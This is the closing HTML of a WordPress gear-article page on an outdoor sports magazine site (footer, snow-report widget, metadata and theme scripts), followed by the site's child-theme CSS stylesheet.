	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2025 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"GoGaga Messenger Bag","url":"https:\/\/sportsguidemag.com\/gogaga-messenger-bag\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2009\/12\/earlywinter09_Gift_Guide_09_gogaga.jpg","width":250,"height":230},"datePublished":"2009-12-10T19:56:51-07:00","dateModified":"2016-04-14T16:15:06-06:00","author":{"@type":"Person","name":"Jenny Willden","url":"https:\/\/sportsguidemag.com\/author\/jenny-willden\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/gogaga-messenger-bag\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/articles\/","name":"Articles"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/articles\/gear\/","name":"Gear"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/gogaga-messenger-bag\/","name":"GoGaga Messenger Bag"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0
body_size: 1759
content:
/*
Theme Name: Smart Mag Child
Theme URI: <a href="http://theme-sphere.com/" rel="nofollow">http://theme-sphere.com/</a>
Description: A child theme of SmartMag
Author: Patrick Witmer
Template: smart-mag
Version: 1.0
*/
@import url("../smart-mag/style.css");

/* BUNYAD ADVERTISING STUFF */


button {
  padding: 12px;
  color: #6abd45;
  transition-delay: 10ms;
}

button:hover {
  color: darkgray;
}

/*snow report*/
/* line 16, style.scss */
th {
  font-size: 9px;
  color: #6abd45;
}

/* line 21, style.scss */
th, td {
  background: none;
  padding: 4px 7px;
  border: 1px solid #e1e1e1;
}

/* line 25, style.scss */
table caption {
  display: none;
}

tr:nth-child(odd) td {  background: none;  }
/* end snow report */
/* HEADER */
/* line 36, style.scss */
.smart-head-mid {
  min-height: 200px;
  width: 100%;
  background-color: rgb(23, 23, 23);
  /* background: url(//sportsguidemag.com/wp-content/uploads/2020/05/OSG-night-red-rocks.jpg); */
  background-repeat: no-repeat;
}
/* line 43, style.scss */
.main-head .title {
  float: none !important;
  max-width: 711px;
  margin: 0px auto;
}

/* line 49, style.scss */
.navigation .menu ul li:hover {
  font-style: italic;
}

/* line 53, style.scss */
.navigation .menu ul li a {
  font-size: 10px;
}

/* line 58, style.scss */
.navigation .menu li > a:after {
  font-size: 9px;
}

/* line 62, style.scss */
.navigation .mega-menu {
  left: initial;
  width: 91.5%;
}
/* line 66, style.scss */
.navigation .mega-menu .sub-nav li a {
  text-transform: none;
}

/* END HEADER */
/* line 107, style.scss */
.post-content .social-icons {
  list-style: none;
  display: inline-block;
  margin-left: 0px;
}

/* line 117, style.scss */
.main-featured .slider h3 a {
  font-size: 30px;
}
/* line 123, style.scss */
.main-featured .blocks h3 a {
  font-size: 14px;
}
/* line 128, style.scss */
.main-featured .the-date {
  display: none;
}

.main-featured img {
	object-fit: cover;
}

/*Advertising Styles*/
@media (min-width: 800px) {
  .OSG-header-banner {
    margin: 12px 0px 12px 0px;
    top: 3rem;
    z-index: 100;
  }
}

.img-header-banner {
    max-width: 728px;
    margin: 0 auto;
    height: auto;
	
}

.img-header-banner a img {
  width: 100%;
  height: 100%;
	margin-top: 10px;
}

div.OSG-events-banner {
  margin: 12px 0px 12px 0px;

}

div.img-events-banner {
    max-width: 702px;
    margin: auto;
    position: relative;

}

.register {
  margin-bottom: 50px;
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
/* Styles */

    img.logo-image {
      max-width: 80%;
    }


}

.posted-on time {
  display: inline;
}

time
{
display: none;
}


.widget_aas_widget {
  margin: 0 auto;
  width: 325px;
}

.aas_whole_wrapper {
  margin: auto;
}

.users-nav {
  margin-right: 10px;
  font-size: 11px;
  display: inline;
  float: right;
}
a.btn.btn-info {
  display: block;
  width: 100%;
  background: #6abd45;
  font-family: "Open Sans",Arial,sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #efefef;
    padding: 14px 0;
    line-height: 34px;
    margin-top: 10px;
    margin-bottom: 35px;
    border-radius: 5px;
    text-align: center;
    -webkit-transition: background-color  ease-out .5s;
    -moz-transition: background-color  ease-out .5s;
    -o-transition: background-color  ease-out .5s;
    transition: background-color  ease-out .5s;
}
a.btn.btn-info:hover {
  background: gray;
}
.tribe-address span.tribe-locality {
    margin-right: 0;
}

.tribe-address span {
    margin-right: 0.4em;
}
.tribe-address .tribe-region {
    margin-right: 0.4em;
}

#tribe-events-pg-template {
  max-width: 1078px;
}

/* // Author box custom for missing author accounts */



  hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #d9d9d9;
    margin: 1em 0;
    padding: 0;
}

/* #tribe-bar-views [name=tribe-bar-view] {
	display: block !important;
} */

.tribe-events-viewmore {
  font-size: .75em;
}

#wp-admin-bar-cs-explain {
  display: none;
}

.featured img {
object-fit: cover;
    height: 336px;
    width: 702px;
}

.highlights .image-link img {
  display: block;
  width: 100%;
  height: 185px;
  object-fit: cover;
}

.flexslider .slides img {
    width: 100%;
    height: 336px;
    object-fit: cover;
}

.tribe-events-event-url a, .tribe-venue-url a, .tribe-organizer-url a {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(//sportsguidemag.com/wp-content/themes/smart-mag-child/images/link-symbol.png);
    text-indent: -9999px;
    background-repeat: no-repeat;
    margin-top: 10px;
}

.main-featured .blocks .large {
  height: 185px;
  overflow: hidden;
}

.advancedad {
	display: flex;
    justify-content: center;
    align-items: center;
    height: 250px;
}